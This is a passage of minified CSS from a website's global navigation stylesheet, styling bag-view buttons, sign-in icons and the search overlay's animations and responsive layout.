center;background-repeat:no-repeat}#ac-globalnav .ac-gn-bagview-nav-link-signIn{background-image:url("/ac/globalnav/2.0/en_US/assets/ac-store/signIn.png");background-image:none,url("../assets/ac-store/signIn.svg");background-position:left center;background-repeat:no-repeat}#ac-globalnav .ac-gn-bagview-nav-link-signOut{background-image:url("/ac/globalnav/2.0/en_US/assets/ac-store/signIn.png");background-image:none,url("../assets/ac-store/signIn.svg");background-position:left center;background-repeat:no-repeat}#ac-globalnav .ac-gn-bagview-nav-link-bag{background-position:left 45%}#ac-globalnav .ac-gn-bagview-button{font-size:16px;line-height:2.00625;font-weight:500;letter-spacing:normal;background-color:#2189db;background:-webkit-linear-gradient(#42a1ec, #0070c9);background:linear-gradient(#42a1ec, #0070c9);border:1px solid #07c;border-radius:4px;color:#fff;cursor:pointer;display:inline-block;padding:0 15px;text-align:center;text-shadow:0 1px 1px rgba(28,115,184,0.64);white-space:nowrap;font-family:"Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-globalnav.ie7 .ac-gn-bagview-button,#ac-globalnav.ie8 .ac-gn-bagview-button{font-weight:normal;font-family:"Myriad Set Pro 500","Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-globalnav.ie7 .ac-gn-bagview-button{display:inline;zoom:1}#ac-globalnav.ie7 .ac-gn-bagview-button{vertical-align:middle}#ac-globalnav.no-js .ac-gn-bagview-button:hover{background-color:#3392de;background:-webkit-linear-gradient(#51a9ee, #147bcd);background:linear-gradient(#51a9ee, #147bcd);border-color:#1482d0;text-decoration:none}#ac-globalnav.no-touch .ac-gn-bagview-button:hover{background-color:#3392de;background:-webkit-linear-gradient(#51a9ee, #147bcd);background:linear-gradient(#51a9ee, #147bcd);border-color:#1482d0;text-decoration:none}#ac-globalnav .ac-gn-bagview-button:active{background-color:#1f7ec9;background:-webkit-linear-gradient(#3d94d9, #0067b9);background:linear-gradient(#3d94d9, #0067b9);border-color:#005fa3;outline:none}#ac-globalnav.no-js .ac-gn-bagview-button:active:hover{background-color:#1f7ec9;background:-webkit-linear-gradient(#3d94d9, #0067b9);background:linear-gradient(#3d94d9, #0067b9);border-color:#006dbc}#ac-globalnav.no-touch .ac-gn-bagview-button:active:hover{background-color:#1f7ec9;background:-webkit-linear-gradient(#3d94d9, #0067b9);background:linear-gradient(#3d94d9, #0067b9);border-color:#006dbc}#ac-globalnav .ac-gn-bagview-button:disabled,#ac-globalnav .ac-gn-bagview-button.disabled{background-color:#2189db;background:-webkit-linear-gradient(#42a1ec, #0070c9);background:linear-gradient(#42a1ec, #0070c9);color:#fff;cursor:default;opacity:.3}#ac-globalnav.ie7 .ac-gn-bagview-button:disabled,#ac-globalnav.ie8 .ac-gn-bagview-button:disabled,#ac-globalnav.ie7 .ac-gn-bagview-button.disabled,#ac-globalnav.ie8 .ac-gn-bagview-button.disabled{background-color:#bcdcf4}#ac-globalnav.no-js .ac-gn-bagview-button:disabled:hover,#ac-globalnav.no-js .ac-gn-bagview-button.disabled:hover{background-color:#2189db;background:-webkit-linear-gradient(#42a1ec, #0070c9);background:linear-gradient(#42a1ec, #0070c9)}.no-js#ac-globalnav.ie7 .ac-gn-bagview-button:disabled:hover,.no-js#ac-globalnav.ie8 .ac-gn-bagview-button:disabled:hover,.no-js#ac-globalnav.ie7 .ac-gn-bagview-button.disabled:hover,.no-js#ac-globalnav.ie8 .ac-gn-bagview-button.disabled:hover{background-color:#bcdcf4}#ac-globalnav.no-touch .ac-gn-bagview-button:disabled:hover,#ac-globalnav.no-touch .ac-gn-bagview-button.disabled:hover{background-color:#2189db;background:-webkit-linear-gradient(#42a1ec, #0070c9);background:linear-gradient(#42a1ec, #0070c9)}.no-touch#ac-globalnav.ie7 .ac-gn-bagview-button:disabled:hover,.no-touch#ac-globalnav.ie8 .ac-gn-bagview-button:disabled:hover,.no-touch#ac-globalnav.ie7 .ac-gn-bagview-button.disabled:hover,.no-touch#ac-globalnav.ie8 .ac-gn-bagview-button.disabled:hover{background-color:#bcdcf4}@-moz-document url-prefix(){#ac-globalnav .ac-gn-bagview-button{line-height:31.1px;padding-top:1px}}#ac-globalnav .ac-gn-bagview-button-buynow,#ac-globalnav .ac-gn-bagview-button-compact{background-color:#2189db;background:-webkit-linear-gradient(#42a1ec, #0070c9);background:linear-gradient(#42a1ec, #0070c9);border-color:#07c;color:#fff;font-size:13px;line-height:1.54615;font-weight:500;letter-spacing:normal;padding:0 10px}#ac-globalnav.no-js .ac-gn-bagview-button-buynow:hover,#ac-globalnav.no-js .ac-gn-bagview-button-compact:hover{background:#3392de;background:-webkit-linear-gradient(#51a9ee, #147bcd);background:linear-gradient(#51a9ee, #147bcd);border-color:#1482d0}#ac-globalnav.no-touch .ac-gn-bagview-button-buynow:hover,#ac-globalnav.no-touch .ac-gn-bagview-button-compact:hover{background:#3392de;background:-webkit-linear-gradient(#51a9ee, #147bcd);background:linear-gradient(#51a9ee, #147bcd);border-color:#1482d0}#ac-globalnav .ac-gn-bagview-button-buynow:active,#ac-globalnav .ac-gn-bagview-button-compact:active{background:#1f7ec9;background:-webkit-linear-gradient(#3d94d9, #0067b9);background:linear-gradient(#3d94d9, #0067b9);border-color:#006dbc}#ac-globalnav.no-js .ac-gn-bagview-button-buynow:active:hover,#ac-globalnav.no-js .ac-gn-bagview-button-compact:active:hover{background:#1f7ec9;background:-webkit-linear-gradient(#3d94d9, #0067b9);background:linear-gradient(#3d94d9, #0067b9);border-color:#006dbc}#ac-globalnav.no-touch .ac-gn-bagview-button-buynow:active:hover,#ac-globalnav.no-touch .ac-gn-bagview-button-compact:active:hover{background:#1f7ec9;background:-webkit-linear-gradient(#3d94d9, #0067b9);background:linear-gradient(#3d94d9, #0067b9);border-color:#006dbc}#ac-globalnav .ac-gn-bagview-button-buynow:disabled,#ac-globalnav .ac-gn-bagview-button-buynow.disabled,#ac-globalnav .ac-gn-bagview-button-compact:disabled,#ac-globalnav .ac-gn-bagview-button-compact.disabled{background-color:#2189db;background:-webkit-linear-gradient(#42a1ec, #0070c9);background:linear-gradient(#42a1ec, #0070c9)}#ac-globalnav.ie7 .ac-gn-bagview-button-buynow:disabled,#ac-globalnav.ie8 .ac-gn-bagview-button-buynow:disabled,#ac-globalnav.ie7 .ac-gn-bagview-button-buynow.disabled,#ac-globalnav.ie8 .ac-gn-bagview-button-buynow.disabled,#ac-globalnav.ie7 .ac-gn-bagview-button-compact:disabled,#ac-globalnav.ie8 .ac-gn-bagview-button-compact:disabled,#ac-globalnav.ie7 .ac-gn-bagview-button-compact.disabled,#ac-globalnav.ie8 .ac-gn-bagview-button-compact.disabled{background-color:#bcdcf4}#ac-globalnav.no-js .ac-gn-bagview-button-buynow:disabled:hover,#ac-globalnav.no-js .ac-gn-bagview-button-buynow.disabled:hover,#ac-globalnav.no-js .ac-gn-bagview-button-compact:disabled:hover,#ac-globalnav.no-js .ac-gn-bagview-button-compact.disabled:hover{background-color:#2189db;background:-webkit-linear-gradient(#42a1ec, #0070c9);background:linear-gradient(#42a1ec, #0070c9)}.no-js#ac-globalnav.ie7 .ac-gn-bagview-button-buynow:disabled:hover,.no-js#ac-globalnav.ie8 .ac-gn-bagview-button-buynow:disabled:hover,.no-js#ac-globalnav.ie7 .ac-gn-bagview-button-buynow.disabled:hover,.no-js#ac-globalnav.ie8 .ac-gn-bagview-button-buynow.disabled:hover,.no-js#ac-globalnav.ie7 .ac-gn-bagview-button-compact:disabled:hover,.no-js#ac-globalnav.ie8 .ac-gn-bagview-button-compact:disabled:hover,.no-js#ac-globalnav.ie7 .ac-gn-bagview-button-compact.disabled:hover,.no-js#ac-globalnav.ie8 .ac-gn-bagview-button-compact.disabled:hover{background-color:#bcdcf4}#ac-globalnav.no-touch .ac-gn-bagview-button-buynow:disabled:hover,#ac-globalnav.no-touch .ac-gn-bagview-button-buynow.disabled:hover,#ac-globalnav.no-touch .ac-gn-bagview-button-compact:disabled:hover,#ac-globalnav.no-touch .ac-gn-bagview-button-compact.disabled:hover{background-color:#2189db;background:-webkit-linear-gradient(#42a1ec, #0070c9);background:linear-gradient(#42a1ec, #0070c9)}.no-touch#ac-globalnav.ie7 .ac-gn-bagview-button-buynow:disabled:hover,.no-touch#ac-globalnav.ie8 .ac-gn-bagview-button-buynow:disabled:hover,.no-touch#ac-globalnav.ie7 .ac-gn-bagview-button-buynow.disabled:hover,.no-touch#ac-globalnav.ie8 .ac-gn-bagview-button-buynow.disabled:hover,.no-touch#ac-globalnav.ie7 .ac-gn-bagview-button-compact:disabled:hover,.no-touch#ac-globalnav.ie8 .ac-gn-bagview-button-compact:disabled:hover,.no-touch#ac-globalnav.ie7 .ac-gn-bagview-button-compact.disabled:hover,.no-touch#ac-globalnav.ie8 .ac-gn-bagview-button-compact.disabled:hover{background-color:#bcdcf4}#ac-globalnav.ie7 .ac-gn-bagview-button-buynow,#ac-globalnav.ie8 .ac-gn-bagview-button-buynow,#ac-globalnav.ie7 .ac-gn-bagview-button-compact,#ac-globalnav.ie8 .ac-gn-bagview-button-compact{font-weight:normal;font-family:"Myriad Set Pro 500","Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}@-moz-document url-prefix(){#ac-globalnav .ac-gn-bagview-button-buynow,#ac-globalnav .ac-gn-bagview-button-compact{line-height:19.1px;padding-top:1px}}#ac-globalnav .ac-gn-bagview-button{display:block;margin:18px 0;text-decoration:none}#ac-globalnav #ac-gn-bagview-content .ac-gn-bagview-button.ac-gn-bagview-button-checkout{display:block}#ac-globalnav .ac-gn-bagview-nav-item-preregistration{padding:10px 0px !important;border-bottom:1px solid #e3e3e3 !important;text-align:center !important}#ac-globalnav .ac-gn-bagview-nav-link-preregistration{padding:0px 12px !important}#ac-globalnav li.prereg-promo-links-list{display:inline-block}@-webkit-keyframes ac-gn-searchview-searchhide{0%{opacity:1;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0}}@keyframes ac-gn-searchview-searchhide{0%{opacity:1;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0}}@-webkit-keyframes ac-gn-searchview-searchshow-small{0%{opacity:0;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1}}@keyframes ac-gn-searchview-searchshow-small{0%{opacity:0;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1}}@-webkit-keyframes ac-gn-searchview-close-left-searchshow{0%{opacity:0;-webkit-transform:scale3d(1, 0.65, 1);transform:scale3d(1, 0.65, 1);-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}}@keyframes ac-gn-searchview-close-left-searchshow{0%{opacity:0;-webkit-transform:scale3d(1, 0.65, 1);transform:scale3d(1, 0.65, 1);-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}}@-webkit-keyframes ac-gn-searchview-close-left-searchhide{0%{opacity:1;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0;-webkit-transform:scale3d(1, 0.65, 1);transform:scale3d(1, 0.65, 1)}}@keyframes ac-gn-searchview-close-left-searchhide{0%{opacity:1;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0;-webkit-transform:scale3d(1, 0.65, 1);transform:scale3d(1, 0.65, 1)}}@-webkit-keyframes ac-gn-searchview-close-right-searchshow{0%{opacity:0;-webkit-transform:scale3d(1, 0.65, 1);transform:scale3d(1, 0.65, 1);-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1;-webkit-transform:rotate(45deg);transform:rotate(45deg)}}@keyframes ac-gn-searchview-close-right-searchshow{0%{opacity:0;-webkit-transform:scale3d(1, 0.65, 1);transform:scale3d(1, 0.65, 1);-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1;-webkit-transform:rotate(45deg);transform:rotate(45deg)}}@-webkit-keyframes ac-gn-searchview-close-right-searchhide{0%{opacity:1;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0;-webkit-transform:scale3d(1, 0.65, 1);transform:scale3d(1, 0.65, 1)}}@keyframes ac-gn-searchview-close-right-searchhide{0%{opacity:1;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0;-webkit-transform:scale3d(1, 0.65, 1);transform:scale3d(1, 0.65, 1)}}@-webkit-keyframes ac-gn-searchview-close-searchshow-small{0%{-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ac-gn-searchview-close-searchshow-small{0%{-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes ac-gn-searchview-close-searchhide-small{0%{-webkit-transform:translateY(0);transform:translateY(0);-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes ac-gn-searchview-close-searchhide-small{0%{-webkit-transform:translateY(0);transform:translateY(0);-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translateY(100%);transform:translateY(100%)}}@-webkit-keyframes ac-gn-searchview-close-left-searchshow-small{0%{-webkit-transform:rotate(40deg);transform:rotate(40deg);-webkit-animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1);animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1)}100%{-webkit-transform:rotate(-40deg);transform:rotate(-40deg)}}@keyframes ac-gn-searchview-close-left-searchshow-small{0%{-webkit-transform:rotate(40deg);transform:rotate(40deg);-webkit-animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1);animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1)}100%{-webkit-transform:rotate(-40deg);transform:rotate(-40deg)}}@-webkit-keyframes ac-gn-searchview-close-left-searchhide-small{0%{-webkit-transform:rotate(-40deg);transform:rotate(-40deg);-webkit-animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1);animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1)}100%{-webkit-transform:rotate(40deg);transform:rotate(40deg)}}@keyframes ac-gn-searchview-close-left-searchhide-small{0%{-webkit-transform:rotate(-40deg);transform:rotate(-40deg);-webkit-animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1);animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1)}100%{-webkit-transform:rotate(40deg);transform:rotate(40deg)}}@-webkit-keyframes ac-gn-searchview-close-right-searchshow-small{0%{-webkit-transform:rotate(-40deg);transform:rotate(-40deg);-webkit-animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1);animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1)}100%{-webkit-transform:rotate(40deg);transform:rotate(40deg)}}@keyframes ac-gn-searchview-close-right-searchshow-small{0%{-webkit-transform:rotate(-40deg);transform:rotate(-40deg);-webkit-animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1);animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1)}100%{-webkit-transform:rotate(40deg);transform:rotate(40deg)}}@-webkit-keyframes ac-gn-searchview-close-right-searchhide-small{0%{-webkit-transform:rotate(40deg);transform:rotate(40deg);-webkit-animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1);animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1)}100%{-webkit-transform:rotate(-40deg);transform:rotate(-40deg)}}@keyframes ac-gn-searchview-close-right-searchhide-small{0%{-webkit-transform:rotate(40deg);transform:rotate(40deg);-webkit-animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1);animation-timing-function:cubic-bezier(0.645, 0.045, 0.355, 1)}100%{-webkit-transform:rotate(-40deg);transform:rotate(-40deg)}}#ac-globalnav .ac-gn-searchview{display:none}#ac-globalnav.searchshow .ac-gn-searchview,#ac-globalnav.searchopen .ac-gn-searchview,#ac-globalnav.searchhide .ac-gn-searchview{display:block}#ac-globalnav .ac-gn-searchview-content{position:absolute;top:0;left:16.66667%;width:66.66667%;height:100vh;z-index:3}#ac-globalnav.searchhide .ac-gn-searchview-content{-webkit-animation:ac-gn-searchview-searchhide 200ms both;animation:ac-gn-searchview-searchhide 200ms both}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchview-content{top:58px;left:0;bottom:0;right:0;width:100%;height:auto}}@media only screen and (max-width: 767px) and (max-width: 767px){#ac-globalnav .ac-gn-searchview-content{opacity:0}#ac-globalnav.searchshow .ac-gn-searchview-content,#ac-globalnav.searchopen .ac-gn-searchview-content,#ac-globalnav.searchhide .ac-gn-searchview-content{-webkit-animation:none;animation:none}#ac-globalnav.searchopen .ac-gn-searchview-content{opacity:1}}#ac-globalnav .ac-gn-searchview-close{right:12px;opacity:1;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=100);position:absolute;z-index:3;width:38px;height:44px;top:0;color:#fff;cursor:pointer;-webkit-transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);-webkit-tap-highlight-color:transparent}#ac-globalnav .ac-gn-searchview-close:-moz-focusring{outline:1px dotted #fff}#ac-globalnav .ac-gn-searchview-close::-moz-focus-inner{border:0}#ac-globalnav .ac-gn-searchview-close:hover,#ac-globalnav .ac-gn-searchview-close:active{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav.touch .ac-gn-searchview-close:hover,#ac-globalnav.touch .ac-gn-searchview-close:active{opacity:1}#ac-globalnav .ac-gn-searchview-close:focus{outline-offset:-7px}#ac-globalnav .ac-gn-searchview-close:focus:active{outline:none}#ac-globalnav.searchshow .ac-gn-searchview-close{-webkit-transform:translateZ(0);transform:translateZ(0)}#ac-globalnav.searchhide .ac-gn-searchview-close{-webkit-transform:translateZ(0);transform:translateZ(0)}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchview-close{left:50%;margin-left:-24px;width:48px;height:48px;z-index:3;overflow:hidden}}#ac-globalnav .ac-gn-searchview-close-wrapper{display:block;width:100%;height:100%}#ac-globalnav.ie7 .ac-gn-searchview-close-wrapper,#ac-globalnav.ie8 .ac-gn-searchview-close-wrapper{background-repeat:no-repeat;background-size:16px 44px;background-image:url("../images/globalnav/search/close_large.svg");background-position:center center;position:relative;z-index:1}.ie7#ac-globalnav.no-svg .ac-gn-searchview-close-wrapper,.ie8#ac-globalnav.no-svg .ac-gn-searchview-close-wrapper{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/search/close_large.png")}@media only screen and (max-width: 767px){#ac-globalnav.ie7 .ac-gn-searchview-close-wrapper,#ac-globalnav.ie8 .ac-gn-searchview-close-wrapper{background-size:18px 48px;background-image:url("../images/globalnav/search/close_small.svg")}.ie7#ac-globalnav.no-svg .ac-gn-searchview-close-wrapper,.ie8#ac-globalnav.no-svg .ac-gn-searchview-close-wrapper{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/search/close_small.png")}}@media only screen and (max-width: 767px){#ac-globalnav.searchshow .ac-gn-searchview-close-wrapper{-webkit-animation:ac-gn-searchview-close-searchshow-small 600ms 150ms both;animation:ac-gn-searchview-close-searchshow-small 600ms 150ms both}#ac-globalnav.searchopen .ac-gn-searchview-close-wrapper{-webkit-transform:none;-ms-transform:none;transform:none}#ac-globalnav.searchhide .ac-gn-searchview-close-wrapper{-webkit-animation:ac-gn-searchview-close-searchhide-small 600ms 200ms both;animation:ac-gn-searchview-close-searchhide-small 600ms 200ms both}}#ac-globalnav .ac-gn-searchview-close-left,#ac-globalnav .ac-gn-searchview-close-right{height:18px;width:1px;background:#fff;position:absolute;display:block;top:11px;z-index:1}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchview-close-left,#ac-globalnav .ac-gn-searchview-close-right{top:20px;height:1px;width:12px}}#ac-globalnav.ie7 .ac-gn-searchview-close-left,#ac-globalnav.ie8 .ac-gn-searchview-close-left,#ac-globalnav.ie7 .ac-gn-searchview-close-right,#ac-globalnav.ie8 .ac-gn-searchview-close-right{display:none}#ac-globalnav .ac-gn-searchview-close-left{right:12px;-webkit-transform:scale3d(1, 0.65, 1);transform:scale3d(1, 0.65, 1);-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%}#ac-globalnav.searchshow .ac-gn-searchview-close-left{-webkit-animation:ac-gn-searchview-close-left-searchshow 300ms both;animation:ac-gn-searchview-close-left-searchshow 300ms both}#ac-globalnav.searchopen .ac-gn-searchview-close-left{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}#ac-globalnav.searchhide .ac-gn-searchview-close-left{-webkit-animation:ac-gn-searchview-close-left-searchhide 300ms both;animation:ac-gn-searchview-close-left-searchhide 300ms both}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchview-close-left{left:auto;right:50%;-webkit-transform:rotate(40deg);-ms-transform:rotate(40deg);transform:rotate(40deg);-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}#ac-globalnav.searchshow .ac-gn-searchview-close-left{-webkit-animation:ac-gn-searchview-close-left-searchshow-small 600ms 225ms both;animation:ac-gn-searchview-close-left-searchshow-small 600ms 225ms both}#ac-globalnav.searchopen .ac-gn-searchview-close-left{-webkit-transform:rotate(-40deg);-ms-transform:rotate(-40deg);transform:rotate(-40deg)}#ac-globalnav.searchhide .ac-gn-searchview-close-left{-webkit-animation:ac-gn-searchview-close-left-searchhide-small 600ms 150ms both;animation:ac-gn-searchview-close-left-searchhide-small 600ms 150ms both}}#ac-globalnav .ac-gn-searchview-close-right{left:12px;-webkit-transform:scale3d(1, 0.65, 1);transform:scale3d(1, 0.65, 1);-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}#ac-globalnav.searchshow .ac-gn-searchview-close-right{-webkit-animation:ac-gn-searchview-close-right-searchshow 300ms both;animation:ac-gn-searchview-close-right-searchshow 300ms both}#ac-globalnav.searchopen .ac-gn-searchview-close-right{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}#ac-globalnav.searchhide .ac-gn-searchview-close-right{-webkit-animation:ac-gn-searchview-close-right-searchhide 300ms both;animation:ac-gn-searchview-close-right-searchhide 300ms both}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchview-close-right{left:50%;-webkit-transform:rotate(-40deg);-ms-transform:rotate(-40deg);transform:rotate(-40deg);-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}#ac-globalnav.searchshow .ac-gn-searchview-close-right{-webkit-animation:ac-gn-searchview-close-right-searchshow-small 600ms 225ms both;animation:ac-gn-searchview-close-right-searchshow-small 600ms 225ms both}#ac-globalnav.searchopen .ac-gn-searchview-close-right{-webkit-transform:rotate(40deg);-ms-transform:rotate(40deg);transform:rotate(40deg)}#ac-globalnav.searchhide .ac-gn-searchview-close-right{-webkit-animation:ac-gn-searchview-close-right-searchhide-small 600ms 150ms both;animation:ac-gn-searchview-close-right-searchhide-small 600ms 150ms both}}@-webkit-keyframes ac-gn-searchform-slide{0%{-webkit-transform:translate3d(100px, 0, 0);transform:translate3d(100px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.11393, 0.8644, 0.14684, 1);animation-timing-function:cubic-bezier(0.11393, 0.8644, 0.14684, 1)}100%{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes ac-gn-searchform-slide{0%{-webkit-transform:translate3d(100px, 0, 0);transform:translate3d(100px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.11393, 0.8644, 0.14684, 1);animation-timing-function:cubic-bezier(0.11393, 0.8644, 0.14684, 1)}100%{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes ac-gn-searchform-fade{0%{opacity:0;-webkit-animation-timing-function:cubic-bezier(0.67, 0, 0.33, 1);animation-timing-function:cubic-bezier(0.67, 0, 0.33, 1)}100%{opacity:1}}@keyframes ac-gn-searchform-fade{0%{opacity:0;-webkit-animation-timing-function:cubic-bezier(0.67, 0, 0.33, 1);animation-timing-function:cubic-bezier(0.67, 0, 0.33, 1)}100%{opacity:1}}@-webkit-keyframes ac-gn-searchinput-fade{0%{opacity:0}100%{opacity:1}}@keyframes ac-gn-searchinput-fade{0%{opacity:0}100%{opacity:1}}#ac-globalnav input,#ac-globalnav button{border:none;background-color:transparent}#ac-globalnav .ac-gn-searchform{height:44px;line-height:44px}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform{height:48px;line-height:48px;padding:0 48px}}#ac-globalnav.searchshow .ac-gn-searchform{-webkit-animation:ac-gn-searchform-fade 400ms 400ms both;animation:ac-gn-searchform-fade 400ms 400ms both}@media only screen and (max-width: 767px){#ac-globalnav.searchshow .ac-gn-searchform{-webkit-animation:none;animation:none}}#ac-globalnav .ac-gn-searchform-wrapper{padding-left:40px;position:relative;z-index:2}#ac-globalnav.ie7 .ac-gn-searchform-wrapper,#ac-globalnav.ie8 .ac-gn-searchform-wrapper{height:44px}#ac-globalnav.searchshow .ac-gn-searchform-wrapper{-webkit-animation:ac-gn-searchform-slide 1s 400ms both;animation:ac-gn-searchform-slide 1s 400ms both}@media only screen and (max-width: 767px){#ac-globalnav.searchshow .ac-gn-searchform-wrapper{-webkit-animation:none;animation:none}}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform-wrapper{background:#000;border-bottom:1px solid #ccc;right:200%;padding:0 28px;height:47px}#ac-globalnav.searchopen .ac-gn-searchform-wrapper{right:auto}}#ac-globalnav .ac-gn-searchform-input{font-size:16px;line-height:1.375;font-weight:400;letter-spacing:normal;color:#fff;outline:none;width:100%;height:1.375em}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform-input{font-size:20px;line-height:1.2;font-weight:300;letter-spacing:normal}}.touch#ac-globalnav.searchshow .ac-gn-searchform-input{-webkit-transform:translateY(-200px);-ms-transform:translateY(-200px);transform:translateY(-200px)}.touch#ac-globalnav.searchopen .ac-gn-searchform-input{-webkit-animation:ac-gn-searchinput-fade 200ms both;animation:ac-gn-searchinput-fade 200ms both}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform-input{height:1.2em}.touch#ac-globalnav.searchshow .ac-gn-searchform-input{-webkit-transform:none;-ms-transform:none;transform:none}.touch#ac-globalnav.searchopen .ac-gn-searchform-input{-webkit-animation:none;animation:none}}#ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder{color:#999;opacity:1}#ac-globalnav .ac-gn-searchform-input::-moz-placeholder{color:#999;opacity:1}#ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder{color:#999;opacity:1}#ac-globalnav .ac-gn-searchform-input::placeholder{color:#999;opacity:1}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder{color:#666}#ac-globalnav .ac-gn-searchform-input::-moz-placeholder{color:#666}#ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder{color:#666}#ac-globalnav .ac-gn-searchform-input::placeholder{color:#666}}#ac-globalnav .ac-gn-searchform-input::-ms-clear{display:none;width:0;height:0}#ac-globalnav .ac-gn-searchform-submit{left:0;position:absolute;z-index:1;top:0;width:40px;height:44px;cursor:pointer;background-repeat:no-repeat;background-size:20px 44px;background-image:url("../images/globalnav/search/image_large.svg");background-position:10px 50%;background-repeat:no-repeat;-webkit-transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1)}#ac-globalnav .ac-gn-searchform-submit:-moz-focusring{outline:1px dotted #fff}#ac-globalnav .ac-gn-searchform-submit::-moz-focus-inner{border:0}#ac-globalnav.no-svg .ac-gn-searchform-submit{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/search/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform-submit{background-size:22px 48px;background-image:url("../images/globalnav/search/image_small.svg")}#ac-globalnav.no-svg .ac-gn-searchform-submit{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/search/image_small.png")}}#ac-globalnav .ac-gn-searchform-submit:hover,#ac-globalnav .ac-gn-searchform-submit:active{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav.touch .ac-gn-searchform-submit:hover,#ac-globalnav.touch .ac-gn-searchform-submit:active{opacity:1}#ac-globalnav .ac-gn-searchform-submit:focus{outline-offset:-7px}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform-submit:focus{outline-offset:0}}#ac-globalnav .ac-gn-searchform-submit[disabled]{opacity:1;cursor:default}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform-submit{width:20px;height:48px;background-position:0 50%}}#ac-globalnav .ac-gn-searchform-reset{right:0;background-repeat:no-repeat;display:none;position:absolute;z-index:1;top:0;cursor:pointer}#ac-globalnav .ac-gn-searchform-reset:-moz-focusring{outline:1px dotted #fff}#ac-globalnav 